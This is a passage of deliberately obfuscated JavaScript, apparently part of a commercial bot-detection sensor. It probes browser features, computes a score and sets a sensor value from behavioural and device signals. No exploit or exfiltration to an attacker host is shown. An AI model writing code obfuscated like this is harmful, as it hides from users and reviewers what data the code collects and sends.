BmZ;});Jz8[VT()[LP(N0)](l1,TR,OD,MZ)](vb8,SX()[S4(fd)](bS,lV,v3),function(){return xS8;});Jz8[VT()[LP(N0)](dw(dw({})),Nw,OD,MZ)](vb8,dR(typeof SV()[Zf(WW)],hW('',[][[]]))?SV()[Zf(JK)](Y68,b1):SV()[Zf(mf)].call(null,pv8,YH8),function(){return CUZ;});Jz8[VT()[LP(N0)](dw(dw([])),LO,OD,MZ)](vb8,SX()[S4(Dk)](Qg,dw(fW),ME),function(){return JZZ;});Jz8[VT()[LP(N0)](JO,gf,OD,MZ)](vb8,VT()[LP(Dk)](wV,YK,g58,SO),function(){return DZZ;});Jz8[NR(typeof VT()[LP(tg)],'undefined')?VT()[LP(bg)](BO,FW,Mv8,Lh):VT()[LP(N0)](DP,bl,OD,MZ)](vb8,d4()[Bw(YK)](Gq8,Yc,ll,c4,lV),function(){return Tc8;});Jz8[dR(typeof VT()[LP(TR)],hW([],[][[]]))?VT()[LP(N0)](A4,ls,OD,MZ):VT()[LP(bg)](F9,Nc,AS,Wz)](vb8,Gf()[kl(OZ8)](lr,NO),function(){return DS8;});Jz8[VT()[LP(N0)].call(null,dw({}),dw(fW),OD,MZ)](vb8,VT()[LP(cc)](Yf,Cw,M2,lB8),function(){return mh8;});Jz8[VT()[LP(N0)](Vf,FW,OD,MZ)](vb8,SV()[Zf(bz)](g2,wq8),function(){return vw8;});Jz8[VT()[LP(N0)](mf,lV,OD,MZ)](vb8,Gf()[kl(JK)].call(null,TR,Wx),function(){return ZBZ;});Jz8[VT()[LP(N0)](A4,g4,OD,MZ)](vb8,SV()[Zf(Md)](Rg,EH8),function(){return E5Z;});Jz8[VT()[LP(N0)](dw(dw({})),dw(dn),OD,MZ)](vb8,NR(typeof J4()[q9(cE)],'undefined')?J4()[q9(VO)](RH8,VD,QC,IG,Nw,UD):J4()[q9(YK)].call(null,k58,SU8,JX,IX,zh,zg),function(){return nmZ;});Jz8[dR(typeof VT()[LP(N7)],hW([],[][[]]))?VT()[LP(N0)](w0,L0,OD,MZ):VT()[LP(bg)](jG,Xt,kB8,fr)](vb8,Gf()[kl(bz)](gz,bW),function(){return Ok8;});var SBZ=new K8Z();var lc8=qr[F9];var W6Z=dn;var W5Z=qr[mf];var GqZ=dn;var qL8=NR(WN[VT()[LP(Pw)].call(null,ls,Yf,F9,hZ)][SX()[S4(D0)](Bs,bl,L0)][SV()[Zf(ws)].call(null,GS,lI)],VT()[LP(zK)].apply(null,[bg,dw({}),A1,dT]))?SX()[S4(KM)](jk,TR,JO):NR(typeof AP()[Mf(jG)],hW([],[][[]]))?AP()[Mf(df)].call(null,lr,cE,H68,qc,tI,E7):AP()[Mf(gf)].apply(null,[dn,TE,Pw,gr,cq8,dw(dw(fW))]);var mqZ=dw({});var DJ8=dw(dw(XY));var MP8=dw(dw(XY));var N38=dn;var xvZ=Gf()[kl(VO)].apply(null,[Xt,X8]);var Mc8=hM(fW);var BvZ=[];var NvZ=Gf()[kl(VO)].call(null,Xt,X8);var C78=Gf()[kl(VO)].apply(null,[Xt,X8]);var kc8=Gf()[kl(VO)](Xt,X8);var qFZ=dR(typeof Gf()[kl(BO)],'undefined')?Gf()[kl(VO)].apply(null,[Xt,X8]):Gf()[kl(QR)](QB8,xZ8);var kjZ=Gf()[kl(VO)](Xt,X8);var Wr8=dR(typeof Gf()[kl(Cw)],hW([],[][[]]))?Gf()[kl(VO)](Xt,X8):Gf()[kl(QR)].call(null,KL,VU8);var J8Z=NR(typeof Gf()[kl(lc)],'undefined')?Gf()[kl(QR)].call(null,Rs,qc):Gf()[kl(VO)].apply(null,[Xt,X8]);var UHZ=Gf()[kl(VO)].call(null,Xt,X8);var NJ8=Gf()[kl(VO)](Xt,X8);var gvZ=dw(QF);var qZZ=Gf()[kl(VO)](Xt,X8);var gHZ=Gf()[kl(VO)].apply(null,[Xt,X8]);var bmZ=NR(typeof Gf()[kl(lc)],hW('',[][[]]))?Gf()[kl(QR)].apply(null,[JI,kU8]):Gf()[kl(VO)].call(null,Xt,X8);var AqZ=dn;var d5Z=dn;var EmZ=N0;var IqZ=Gf()[kl(VO)].call(null,Xt,X8);var M5Z=Gf()[kl(VO)](Xt,X8);var T98=dn;var Vw8=dn;var I5Z=dn;var mUZ=dn;var ff8=dn;var MBZ=qr[mf];var d8Z=dn;var xz8=Gf()[kl(VO)].apply(null,[Xt,X8]);var cD8=dn;var ljZ=dn;var ST8=hM(qr[fW]);var dS8=qr[mf];var Q6Z=dn;var FjZ=qr[mf];var Fn8=dw(QF);var Ik8=Gf()[kl(VO)].call(null,Xt,X8);var FY8=dn;var QvZ=dn;var F6Z=dn;var ZUZ=IM(ON,[SX()[S4(A9)].apply(null,[I58,kK,wb]),J4()[q9(gs)](nN8,lg,mf,Rs,Wr,gD),SX()[S4(cc)](Sl,A4,CK),NR(typeof J4()[q9(Vf)],hW([],[][[]]))?J4()[q9(VO)](M68,pM,zb,EM,GT,Af):J4()[q9(gs)].apply(null,[nN8,lg,mf,dw(fW),dw(dn),p4]),SV()[Zf(g58)](Zn,g58),NR(typeof J4()[q9(gf)],hW([],[][[]]))?J4()[q9(VO)](vj8,wh,fN8,ln,M3,GT):J4()[q9(gs)](nN8,lg,mf,Z4,c4,WW),SV()[Zf(EM)](Wt,Af),hM(Iq[d4()[Bw(K1)](vU8,w9,kU8,HW,LO)]())]);var nUZ=NR(typeof Gf()[kl(X2)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[Dj8,ZE]):Gf()[kl(VO)](Xt,X8);var VUZ=Gf()[kl(VO)](Xt,X8);var RmZ=dw(dw(XY));var XS8=dw({});var TBZ=dw(dw(XY));var TS8=dn;var QS8=Gf()[kl(VO)].apply(null,[Xt,X8]);var qS8=dw(QF);var UvZ=dw(QF);var FUZ=dw(dw(XY));var vFZ=dw([]);var pHZ=Gf()[kl(VO)](Xt,X8);var JqZ;var gJ8;var Xr8;var Qc8;var hjZ=dw(QF);var jjZ=dw(dw(XY));var fJ8=dw(dw(XY));var BFZ=dw({});var SmZ=dR(typeof Gf()[kl(NC)],'undefined')?Gf()[kl(VO)](Xt,X8):Gf()[kl(QR)](A58,D2);var GmZ=Gf()[kl(VO)](Xt,X8);var IS8=Gf()[kl(VO)].call(null,Xt,X8);var l8Z=Gf()[kl(VO)](Xt,X8);var UFZ=dw([]);var R78=Gf()[kl(VO)].apply(null,[Xt,X8]);var DpZ=Gf()[kl(VO)].apply(null,[Xt,X8]);var J5Z=dR(typeof Gf()[kl(OD)],'undefined')?Gf()[kl(VO)].apply(null,[Xt,X8]):Gf()[kl(QR)](Wr,Xj8);var s6Z=Gf()[kl(VO)](Xt,X8);var gP8=dw(dw(XY));var Gr8=dw(QF);var fc8=dw([]);var vr8=dw([]);var rmZ=dw([]);var dr8=dw([]);var Pc8=dw(QF);var NS8=dw([]);var MFZ=dw({});var rV8=dw([]);var OM8=dw([]);var bvZ=dw(QF);var F38=dw(QF);var Kh8=fW;var Zd8=Gf()[kl(VO)](Xt,X8);var F8Z=dn;var lUZ=NR(typeof Gf()[kl(Lk)],hW('',[][[]]))?Gf()[kl(QR)](Bv8,ZD):Gf()[kl(VO)].call(null,Xt,X8);var rY8=dw(dw(XY));var UY8=nf8;var K28=hM(fW);var YS8=dw(QF);var YZZ=dw(QF);var A5Z;var D38=IM(ON,[SV()[Zf(QS)](YR,W2),hM(fW)]);var sFZ=dw(QF);var sY8=IM(ON,[dn,nf8,qr[fW],wt8,mf,nf8,qr[v0],wt8]);var vjZ=dn;if(dw(Gr8)){try{var qJ8=Al.length;var EFZ=dw({});Zd8=hW(Zd8,SX()[S4(zK)](xK,dw([]),Tx));var WJ8=WN[dR(typeof VT()[LP(v0)],hW([],[][[]]))?VT()[LP(Pw)](fW,UD,F9,hZ):VT()[LP(bg)](dw([]),dw(dn),IQ8,lc)][J4()[q9(HW)].apply(null,[Gq8,mB8,df,dw(dw(dn)),Z4,Xt])](Gf()[kl(Md)].apply(null,[DP,KT]));if(dR(WJ8[J4()[q9(IG)](Hd,xT,A4,NC,gs,E7)],undefined)){Zd8=hW(Zd8,SX()[S4(wG)](fU8,bg,ws));Kh8=WN[NR(typeof SV()[Zf(bl)],hW('',[][[]]))?SV()[Zf(mf)](E7,AN8):SV()[Zf(VO)](tN,GT)][SV()[Zf(Mm8)](Dt,N7)](EJ(Kh8,qr[YL]));}else{Zd8=hW(Zd8,dR(typeof J4()[q9(p4)],hW(Gf()[kl(VO)].apply(null,[Xt,X8]),[][[]]))?J4()[q9(K1)](ZM,YK,fW,ws,dw(dn),FW):J4()[q9(VO)](pG,rp8,xr,dw(dw({})),LO,ng));Kh8=WN[SV()[Zf(VO)](tN,GT)][SV()[Zf(Mm8)].apply(null,[Dt,N7])](EJ(Kh8,qr[L0]));}}catch(kpZ){Al.splice(hO(qJ8,fW),Infinity,C68);Zd8=hW(Zd8,NR(typeof Gf()[kl(G9)],hW('',[][[]]))?Gf()[kl(QR)](hG,sG):Gf()[kl(g58)](w7,Hw));Kh8=WN[SV()[Zf(VO)].call(null,tN,GT)][dR(typeof SV()[Zf(Wr)],hW([],[][[]]))?SV()[Zf(Mm8)](Dt,N7):SV()[Zf(mf)](EB8,HW)](EJ(Kh8,qr[L0]));}Gr8=dw(dw([]));}var HZZ=fW;var fvZ=IX;var xUZ=IM(ON,[SX()[S4(p4)].call(null,tp,ws,X2),Array]);var Qr8=new kN();var t5;Qr8[NR(typeof Gf()[kl(VO)],'undefined')?Gf()[kl(QR)](OS,hr):Gf()[kl(df)].apply(null,[IX,D68])](xUZ,dR(typeof Gf()[kl(w9)],hW('',[][[]]))?Gf()[kl(IX)].apply(null,[Lb,g88]):Gf()[kl(QR)].apply(null,[sU8,j3]),TE);({t5:t5}=xUZ);if(dw(fc8)){try{var TUZ=Al.length;var wFZ=dw(QF);Zd8=hW(Zd8,SX()[S4(rn)](Bk,dw(dn),sI));if(dw(dw(WN[SX()[S4(N0)](VG,lr,QR)][SX()[S4(rh)](wm8,w0,j0)]||WN[NR(typeof SX()[S4(dn)],hW('',[][[]]))?SX()[S4(ls)](GS,A4,bB8):SX()[S4(N0)].call(null,VG,dw(fW),QR)][VT()[LP(Oz)](dn,Af,Ng,Qg)]||WN[SX()[S4(N0)].call(null,VG,sK,QR)][SV()[Zf(K88)](wg,KI)]))){Zd8=hW(Zd8,SX()[S4(wG)](fU8,ME,ws));Kh8+=qr[Nw];}else{Zd8=hW(Zd8,J4()[q9(K1)](ZM,YK,fW,ME,N9,xO));Kh8+=Cd;}}catch(gr8){Al.splice(hO(TUZ,fW),Infinity,C68);Zd8=hW(Zd8,dR(typeof Gf()[kl(nb)],'undefined')?Gf()[kl(g58)](w7,Hw):Gf()[kl(QR)](Gp8,lJ));Kh8+=Cd;}fc8=dw(dw([]));}WN[SX()[S4(N0)].apply(null,[VG,A9,QR])]._cf=WN[NR(typeof SX()[S4(v68)],hW([],[][[]]))?SX()[S4(ls)](WJ,bg,lz):SX()[S4(N0)](VG,dw([]),QR)]._cf||[];if(dw(vr8)){vr8=dw(dw(QF));}WN[SX()[S4(N0)](VG,sf,QR)].bmak=WN[SX()[S4(N0)](VG,dw(dw({})),QR)].bmak&&WN[dR(typeof SX()[S4(Mm8)],hW([],[][[]]))?SX()[S4(N0)](VG,dw([]),QR):SX()[S4(ls)](CS,dw(dn),fm8)].bmak[d4()[Bw(dn)](cq8,jG,kK,IR,fW)](VT()[LP(sE)](Pw,IR,AI,zl))&&WN[SX()[S4(N0)].call(null,VG,dw([]),QR)].bmak[d4()[Bw(dn)](cq8,jG,kK,Af,ls)](SV()[Zf(fx)](fP,fd))?WN[SX()[S4(N0)](VG,dw({}),QR)].bmak:function(){var xqZ;Al.push(X3);return xqZ=IM(ON,[SV()[Zf(fx)](rC,fd),dw(dw({})),dR(typeof SX()[S4(EF8)],hW('',[][[]]))?SX()[S4(S2)].call(null,sw,dw(dw({})),sW):SX()[S4(ls)](RU8,w9,E2),function MqZ(){Al.push(cp8);try{var BqZ=Al.length;var smZ=dw({});var Dc8=dw(rR8(qS8));var AvZ=UP8(Fn8);var fHZ=AvZ[SX()[S4(wV)].apply(null,[EL,QR,Pw])];Uf8(fHZ,qS8&&Dc8);HjZ(AvZ[AP()[Mf(Pw)](Cw,dw(dw([])),ls,RG,QZ8,Nc)],dw(XY));var X78=S48(Fn8);var DUZ=nA8(HQ,[Ik8]);var IUZ=NR(typeof Gf()[kl(bl)],hW('',[][[]]))?Gf()[kl(QR)](YI,cI):Gf()[kl(VO)](Xt,dm8);if(X78){IUZ=VT()[LP(nb)](YL,Z4,lr,KF8)[VT()[LP(xO)].call(null,TK,XR,j0,IJ)](qC8(),Gf()[kl(d58)].apply(null,[KK,Uj]))[NR(typeof VT()[LP(lV)],hW([],[][[]]))?VT()[LP(bg)](ws,IX,tF8,rF8):VT()[LP(xO)](F9,ME,j0,IJ)](nA8(HQ,[AvZ[VT()[LP(bl)].call(null,kt,pg,WW,Xr)]]),dR(typeof J4()[q9(VO)],hW(Gf()[kl(VO)].call(null,Xt,dm8),[][[]]))?J4()[q9(Nw)](dM,EM,IX,N0,VO,D0):J4()[q9(VO)].call(null,EI,Oz,hJ,dw(fW),dw({}),UE))[VT()[LP(xO)].call(null,mf,dw(dw([])),j0,IJ)](DUZ,VT()[LP(fI)](dw(dw(dn)),lV,PL,g88))[VT()[LP(xO)].apply(null,[Cw,p4,j0,IJ])](X78);}else{IUZ=VT()[LP(nb)].call(null,fW,dw([]),lr,KF8)[VT()[LP(xO)](dw(dw(fW)),l1,j0,IJ)](qC8(),dR(typeof Gf()[kl(E7)],hW('',[][[]]))?Gf()[kl(d58)].apply(null,[KK,Uj]):Gf()[kl(QR)](OU8,FZ8))[VT()[LP(xO)](Yc,dw({}),j0,IJ)](nA8(HQ,[AvZ[VT()[LP(bl)](dw({}),dw(fW),WW,Xr)]]),J4()[q9(Nw)](dM,EM,IX,IG,dw(dw([])),jG))[VT()[LP(xO)](VO,dw(dw([])),j0,IJ)](DUZ);}if(WN[VT()[LP(Pw)](dw(dw(dn)),XR,F9,lM)][SV()[Zf(Ab)].call(null,gc,Rs)](Gf()[kl(CN8)](zI,vr))){WN[VT()[LP(Pw)].apply(null,[xO,bg,F9,lM])][NR(typeof SV()[Zf(mI)],hW([],[][[]]))?SV()[Zf(mf)](Kj8,G2):SV()[Zf(Ab)].apply(null,[gc,Rs])](Gf()[kl(CN8)].call(null,zI,vr))[dR(typeof SV()[Zf(c4)],hW('',[][[]]))?SV()[Zf(p4)].call(null,PH,IR):SV()[Zf(mf)].call(null,fK,SG)]=IUZ;}if(dR(typeof WN[VT()[LP(Pw)].call(null,G9,gD,F9,lM)][VT()[LP(CD)](wV,Rs,Md,z3)](NR(typeof Gf()[kl(sI)],'undefined')?Gf()[kl(QR)].call(null,r4,ZA8):Gf()[kl(CN8)](zI,vr)),NR(typeof Gf()[kl(Oz)],hW('',[][[]]))?Gf()[kl(QR)](L7,Kt):Gf()[kl(Ng)].apply(null,[xT,kn]))){var NZZ=WN[VT()[LP(Pw)](Nc,IX,F9,lM)][NR(typeof VT()[LP(zI)],hW('',[][[]]))?VT()[LP(bg)](JO,Rs,tL,Xt):VT()[LP(CD)](p4,Sh,Md,z3)](Gf()[kl(CN8)](zI,vr));for(var Kr8=dn;Gg(Kr8,NZZ[dR(typeof VT()[LP(lV)],'undefined')?VT()[LP(dn)].apply(null,[YK,w9,Xt,Mv8]):VT()[LP(bg)](M3,ME,PL,g4)]);Kr8++){NZZ[Kr8][SV()[Zf(p4)](PH,IR)]=IUZ;}}}catch(Tr8){Al.splice(hO(BqZ,fW),Infinity,cp8);OS8(SX()[S4(xx)](Wx,If,gD)[VT()[LP(xO)].apply(null,[pg,ln,j0,IJ])](Tr8,SX()[S4(Cw)](pj8,N9,k0))[VT()[LP(xO)].apply(null,[LO,TK,j0,IJ])](Ik8));}Al.pop();},dR(typeof VT()[LP(xr)],hW([],[][[]]))?VT()[LP(sE)].call(null,v0,wV,AI,fg):VT()[LP(bg)].call(null,ng,sT,jz,IZ8),function xmZ(){Al.push(KG);var MjZ=dw(rR8(qS8));var bS8=UP8(Fn8);var GS8=bS8[SX()[S4(wV)](Ep8,fW,Pw)];Uf8(GS8,qS8&&MjZ);HjZ(bS8[dR(typeof AP()[Mf(p4)],hW([],[][[]]))?AP()[Mf(Pw)](QC,kK,ls,RG,cF8,dw(dw([]))):AP()[Mf(df)].call(null,c2,JT,MU8,nM,OK,Xt)],dw(dw({})));KvZ(dw(dw({})));var k78=nA8(HQ,[Ik8]);var EvZ=S48(Fn8);if(EvZ){var wjZ;return wjZ=VT()[LP(nb)].apply(null,[IG,ng,lr,Xd])[VT()[LP(xO)].call(null,FW,M3,j0,Dl)](qC8(),NR(typeof Gf()[kl(Ms)],hW([],[][[]]))?Gf()[kl(QR)].call(null,hz,vI):Gf()[kl(d58)](KK,WO))[VT()[LP(xO)].apply(null,[dw([]),M3,j0,Dl])](bS8[VT()[LP(bl)](FW,V0,WW,nd)],J4()[q9(Nw)](Qb,EM,IX,M9,mf,K1))[NR(typeof VT()[LP(A9)],hW('',[][[]]))?VT()[LP(bg)](G9,Nc,IR,p88):VT()[LP(xO)](df,bl,j0,Dl)](k78,VT()[LP(fI)].call(null,j9,Sh,PL,RH8))[VT()[LP(xO)](dw(dn),dw(dn),j0,Dl)](EvZ),Al.pop(),wjZ;}var x5Z;return x5Z=VT()[LP(nb)](A9,cE,lr,Xd)[VT()[LP(xO)](dw({}),jr,j0,Dl)](qC8(),Gf()[kl(d58)].apply(null,[KK,WO]))[VT()[LP(xO)].call(null,bl,Z4,j0,Dl)](bS8[VT()[LP(bl)](WW,XR,WW,nd)],J4()[q9(Nw)](Qb,EM,IX,xI,XR,c4))[VT()[LP(xO)](kt,dw({}),j0,Dl)](k78),Al.pop(),x5Z;},SX()[S4(L1)](Sb,xI,Bd),IM(ON,["_setFsp",function _setFsp(qBZ){mqZ=qBZ;Al.push(G68);if(mqZ){qL8=qL8[SX()[S4(ME)](F0,pg,WG)](new (WN[Gf()[kl(EM)](rh,zP)])(dR(typeof VT()[LP(If)],'undefined')?VT()[LP(KK)].apply(null,[TK,XR,OZ8,V9]):VT()[LP(bg)](IX,gD,TJ,BU8),NR(typeof Gf()[kl(KI)],'undefined')?Gf()[kl(QR)].apply(null,[pE,XR]):Gf()[kl(c2)].apply(null,[JK,TV])),SX()[S4(KM)].apply(null,[xZ,sT,JO]));}Al.pop();},"_setBm",function _setBm(fUZ){DJ8=fUZ;Al.push(pj8);if(DJ8){qL8=Gf()[kl(VO)](Xt,Hh)[VT()[LP(xO)](Z4,Nw,j0,Ut)](mqZ?dR(typeof VT()[LP(Iw)],hW([],[][[]]))?VT()[LP(zK)].apply(null,[LO,Xt,A1,Zs]):VT()[LP(bg)].call(null,cE,K1,c2,AA8):WN[VT()[LP(Pw)](IG,TK,F9,W3)][SX()[S4(D0)].apply(null,[FV,dw(dw({})),L0])][SV()[Zf(ws)].call(null,Kk,lI)],SX()[S4(TE)](Cx,pg,UE))[VT()[LP(xO)](dw(dw(fW)),dw({}),j0,Ut)](WN[VT()[LP(Pw)](ME,jG,F9,W3)][SX()[S4(D0)](FV,dw(dw(fW)),L0)][dR(typeof AP()[Mf(Z4)],'undefined')?AP()[Mf(cE)](Yc,zg,w9,zE,qM,Cw):AP()[Mf(df)](cE,ng,NF8,Gx,YU8,Yc)],NR(typeof Gf()[kl(zE)],hW('',[][[]]))?Gf()[kl(QR)](pv8,lb):Gf()[kl(LD)](PE,Ic));Fn8=dw(dw(QF));}else{var bc8=UP8(Fn8);UvZ=bc8[SX()[S4(wV)](jn,dw(dw({})),Pw)];}Al.pop();DY8(Fn8);},"_setAu",function _setAu(NjZ){Al.push(CG);if(NR(typeof NjZ,NR(typeof SV()[Zf(IF8)],'undefined')?SV()[Zf(mf)].apply(null,[ZJ,k4]):SV()[Zf(IX)](N4,ls))){if(NR(NjZ[SX()[S4(Ld)](Us,pg,Rz)](J4()[q9(Wr)].apply(null,[Vn,ng,fW,lr,Yf,Lk]),dn),qr[mf])){qL8=Gf()[kl(VO)].apply(null,[Xt,sP])[VT()[LP(xO)](D0,XR,j0,gk)](mqZ?VT()[LP(zK)](Cw,IG,A1,cf):WN[VT()[LP(Pw)].call(null,dw(fW),V0,F9,TT)][NR(typeof SX()[S4(OD)],'undefined')?SX()[S4(ls)](l2,dw({}),cQ8):SX()[S4(D0)].apply(null,[mT,dw({}),L0])][SV()[Zf(ws)](Sb,lI)],SX()[S4(TE)](X3,dw(fW),UE))[VT()[LP(xO)](IG,Nc,j0,gk)](WN[NR(typeof VT()[LP(VO)],hW('',[][[]]))?VT()[LP(bg)](V0,K1,xG,B88):VT()[LP(Pw)].apply(null,[bl,dw({}),F9,TT])][NR(typeof SX()[S4(w9)],hW('',[][[]]))?SX()[S4(ls)].apply(null,[JT,D0,P7]):SX()[S4(D0)].call(null,mT,EM,L0)][AP()[Mf(cE)](Pw,NC,w9,zE,mK,Xt)])[VT()[LP(xO)].apply(null,[jr,c2,j0,gk])](NjZ);}else{qL8=NjZ;}}Al.pop();},dR(typeof tO()[vn(w9)],'undefined')?tO()[vn(Nw)](tp8,T88,EM,bg):tO()[vn(Vf)].apply(null,[Fz,PZ8,D0,fM]),function RpZ(p5Z){F8Z+=fW;},"_setIpr",function _setIpr(Hr8){TBZ=Hr8;},"_setAkid",function _setAkid(g5Z){qS8=g5Z;FUZ=dw(rR8(qS8));},"_enableBiometricEvent",function _enableBiometricEvent(w78){UFZ=w78;},"_enableBiometricResearch",function _enableBiometricResearch(k5Z){gP8=k5Z;},"_fetchParams",function _fetchParams(R8Z){Uf8(UvZ,qS8&&FUZ);}]),dR(typeof Gf()[kl(Sn)],hW('',[][[]]))?Gf()[kl(Qd)](EF8,JP):Gf()[kl(QR)](G9,rn),function(){return mE.apply(this,[Oj,arguments]);}]),Al.pop(),xqZ;}();if(dw(rmZ)){rmZ=dw(dw({}));}FG[SV()[Zf(f7)](G0,If)]=function(zpZ){if(NR(zpZ,qL8)){RmZ=dw(dw([]));}};if(WN[SX()[S4(N0)].apply(null,[VG,M3,QR])].bmak[SV()[Zf(fx)](fP,fd)]){if(dw(dr8)){try{var DBZ=Al.length;var vc8=dw({});Zd8=hW(Zd8,Gf()[kl(lr)].call(null,Er,Xl));var QZZ=WN[VT()[LP(Pw)](JO,Pw,F9,hZ)][J4()[q9(HW)](Gq8,mB8,df,jr,TR,TE)](Gf()[kl(JX)].call(null,dE,dO));if(dR(QZZ[SV()[Zf(b88)](jg,KM)],undefined)){Zd8=hW(Zd8,SX()[S4(wG)](fU8,Z4,ws));Kh8*=zt;}else{Zd8=hW(Zd8,J4()[q9(K1)](ZM,YK,fW,zg,Sh,cE));Kh8*=qr[Wr];}}catch(OpZ){Al.splice(hO(DBZ,fW),Infinity,C68);Zd8=hW(Zd8,NR(typeof Gf()[kl(cc)],'undefined')?Gf()[kl(QR)].call(null,jp8,w9):Gf()[kl(g58)](w7,Hw));Kh8*=tj8;}dr8=dw(XY);}SBZ[SV()[Zf(Yf)](bw,f7)](VT()[LP(Mx)].apply(null,[XR,LO,KM,RX]),OS8);OS8(SV()[Zf(X88)].call(null,UC,dn));if(J7(WN[SX()[S4(N0)].call(null,VG,IX,QR)]._cf[VT()[LP(dn)].apply(null,[l1,ls,Xt,I3])],dn)){for(var JmZ=qr[mf];Gg(JmZ,WN[SX()[S4(N0)](VG,dw(fW),QR)]._cf[VT()[LP(dn)].call(null,JO,JO,Xt,I3)]);JmZ++){WN[SX()[S4(N0)].apply(null,[VG,TL,QR])].bmak[Gf()[kl(Qd)].apply(null,[EF8,vV])](WN[SX()[S4(N0)](VG,N9,QR)]._cf[JmZ]);}WN[SX()[S4(N0)].apply(null,[VG,PK,QR])]._cf=IM(ON,[Gf()[kl(Vf)](A4,OV),WN[SX()[S4(N0)].call(null,VG,LO,QR)].bmak[dR(typeof Gf()[kl(UD)],hW([],[][[]]))?Gf()[kl(Qd)].call(null,EF8,vV):Gf()[kl(QR)](Nw,OS)]]);}else{var CpZ;if(WN[VT()[LP(Pw)].call(null,Nw,dw([]),F9,hZ)][SX()[S4(AI)](wq,gs,fd)])CpZ=WN[VT()[LP(Pw)].apply(null,[Wr,IR,F9,hZ])][NR(typeof SX()[S4(v3)],'undefined')?SX()[S4(ls)](W7,M3,Qq8):SX()[S4(AI)](wq,D0,fd)];if(dw(CpZ)){var ZpZ=WN[VT()[LP(Pw)](YL,dw({}),F9,hZ)][dR(typeof tO()[vn(v0)],hW([],[][[]]))?tO()[vn(GT)](k58,xx,sf,cE):tO()[vn(Vf)].apply(null,[H68,Zm8,A9,ZN8])](NR(typeof Gf()[kl(zE)],hW('',[][[]]))?Gf()[kl(QR)].apply(null,[MJ,CZ8]):Gf()[kl(MU8)](TL,wq));if(ZpZ[VT()[LP(dn)](dw(dw(fW)),L0,Xt,I3)])CpZ=ZpZ[hO(ZpZ[VT()[LP(dn)](dw([]),dw([]),Xt,I3)],qr[fW])];}if(CpZ[SX()[S4(Nh)](KH8,sT,D2)]){var PvZ=CpZ[NR(typeof SX()[S4(Er)],hW('',[][[]]))?SX()[S4(ls)](WW,Z4,fO):SX()[S4(Nh)](KH8,dw(dw(fW)),D2)];var BZZ=PvZ[SV()[Zf(v0)](GB,SD)](NR(typeof J4()[q9(Yc)],'undefined')?J4()[q9(VO)].call(null,FK,DQ8,EF8,zg,TL,Cw):J4()[q9(Wr)](Th,ng,fW,CK,Vf,WW));if(TG(BZZ[NR(typeof VT()[LP(V3)],hW('',[][[]]))?VT()[LP(bg)](Z4,j9,WK,pF8):VT()[LP(dn)](Yc,c4,Xt,I3)],qr[YK]))bmZ=PvZ[SV()[Zf(v0)].apply(null,[GB,SD])](J4()[q9(Wr)].apply(null,[Th,ng,fW,dw(dw(fW)),zg,lV]))[SV()[Zf(ME)].call(null,x9,wG)](hM(ls))[dn];if(bmZ&&NR(qw(bmZ[VT()[LP(dn)].apply(null,[Wr,BO,Xt,I3])],qr[Ng]),dn)){var r78=mE(jX,[bmZ]);if(J7(r78[VT()[LP(dn)](jG,V0,Xt,I3)],Vf)){WN[SX()[S4(N0)](VG,dw(dw(fW)),QR)].bmak[SX()[S4(L1)].apply(null,[JD,c2,Bd])]._setFsp(NR(r78[NR(typeof VT()[LP(wG)],hW('',[][[]]))?VT()[LP(bg)].call(null,dw([]),E7,w9,VZ8):VT()[LP(fW)](Yf,mf,Af,tT)](dn),Gf()[kl(Pw)](Rs,YD)));WN[dR(typeof SX()[S4(EF8)],'undefined')?SX()[S4(N0)].call(null,VG,mf,QR):SX()[S4(ls)](ZG,sT,NG)].bmak[SX()[S4(L1)].apply(null,[JD,wV,Bd])]._setBm(NR(r78[VT()[LP(fW)](YK,dw(dw(dn)),Af,tT)](fW),Gf()[kl(Pw)](Rs,YD)));WN[SX()[S4(N0)](VG,dw(dw({})),QR)].bmak[SX()[S4(L1)](JD,TR,Bd)]._setIpr(NR(r78[dR(typeof VT()[LP(PK)],hW([],[][[]]))?VT()[LP(fW)].call(null,Yf,JX,Af,tT):VT()[LP(bg)](IR,YL,rh,D7)](Iq[Gf()[kl(zE)].apply(null,[sE,pf])]()),dR(typeof Gf()[kl(K1)],'undefined')?Gf()[kl(Pw)](Rs,YD):Gf()[kl(QR)].call(null,VG,Oq8)));WN[dR(typeof SX()[S4(FW)],hW([],[][[]]))?SX()[S4(N0)](VG,DP,QR):SX()[S4(ls)](RO,dn,tp8)].bmak[SX()[S4(L1)].call(null,JD,Yf,Bd)]._setAkid(NR(r78[VT()[LP(fW)](dw([]),M3,Af,tT)](qr[YK]),Gf()[kl(Pw)].apply(null,[Rs,YD])));if(J7(r78[VT()[LP(dn)].call(null,QR,dw(dn),Xt,I3)],A4)){WN[NR(typeof SX()[S4(L7)],'undefined')?SX()[S4(ls)](jv8,LO,kM):SX()[S4(N0)](VG,gs,QR)].bmak[SX()[S4(L1)].call(null,JD,g4,Bd)]._enableBiometricEvent(NR(r78[VT()[LP(fW)](Ng,dw(dw([])),Af,tT)](A4),Gf()[kl(Pw)](Rs,YD)));}if(J7(r78[NR(typeof VT()[LP(OK)],'undefined')?VT()[LP(bg)](dw(dw({})),zh,VD,OD):VT()[LP(dn)](ws,xO,Xt,I3)],QR)){WN[SX()[S4(N0)](VG,TR,QR)].bmak[SX()[S4(L1)](JD,GT,Bd)]._enableBiometricResearch(NR(r78[VT()[LP(fW)].apply(null,[JO,Z4,Af,tT])](QR),Gf()[kl(Pw)].call(null,Rs,YD)));}WN[SX()[S4(N0)].call(null,VG,JX,QR)].bmak[SX()[S4(L1)].call(null,JD,M3,Bd)]._fetchParams(dw(dw({})));WN[SX()[S4(N0)](VG,NC,QR)].bmak[SX()[S4(L1)](JD,Wr,Bd)]._setAu(PvZ);}}}}try{var HmZ=Al.length;var 